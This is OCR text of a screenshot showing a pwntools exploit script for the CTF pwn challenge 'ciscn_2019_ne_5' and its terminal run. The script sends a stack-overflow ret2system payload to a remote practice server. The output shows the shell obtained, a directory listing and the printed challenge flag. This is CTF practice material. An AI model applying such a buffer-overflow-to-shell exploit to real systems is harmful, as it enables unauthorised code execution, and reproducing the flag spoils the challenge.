 应用程序 位置 终端 9月 14 六, 20：51：58 1
打开(O) ciscn_2019_ne_5.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./ciscn_2019_ne_5')
p = remote('pwn.buuoj.cn', 20171)
elf = ELF('./ciscn_2019_ne_5', checksec=False)
addr_sh = 0x080482EA
plt_system = elf.plt['system']
pd = 'a' * 0x4c
pd += p32(plt_system)
pd += p32(plt_system)
pd += p32(addr_sh)
p.sendlineafter('Please input admin password:', 'administrator')
p.sendlineafter('0.Exit\n:', '1')
p.sendlineafter('Please input new log info:', pd)
p.sendlineafter('0.Exit\n:', '4')
p.interactive()
Python 制表符宽度：8 行 18，列 44 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_ne_5.py
[+] Opening connection to pwn.buuoj.cn on port 20171: Done
[*] Switching to interactive mode
The flag is your log:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaЄ\x0Є\x0��
$ ls -la
total 52
drwxr-x---  1 0 1011 4096 Jul 22 07:17 .
drwxr-x---  1 0 1011 4096 Jul 22 07:17 ..
-rwxr-x---  1 0 1011  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1011 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1011  655 May 16  2017 .profile
drwxr-x---  1 0 1011 4096 Jul 22 07:17 bin
-rwxr-x---  1 0 1011 7780 Jul 22 06:13 ciscn_2019_ne_5
drwxr-xr-x  2 0    0 4096 Jul 22 07:17 dev
-rwxr-----  1 0 1011   43 Jul 22 07:17 flag.txt
drwxr-xr-x 25 0    0 4096 Jul 22 07:17 lib
drwxr-xr-x  3 0    0 4096 Jul 22 07:17 lib32
drwxr-xr-x  2 0    0 4096 Jul 22 07:17 lib64
$ cat flag.txt
flag{ad2e208e-d1cd-44c8-b1dc-81f5cc1187c6}
$